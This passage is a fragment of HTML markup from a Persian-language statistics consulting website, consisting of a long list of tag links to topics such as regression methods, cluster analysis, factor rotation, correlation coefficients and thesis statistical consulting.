href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d9%82-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1-%d8%a8%d8%a7-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">فرق مك نمار با آزمون كاي دو</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a 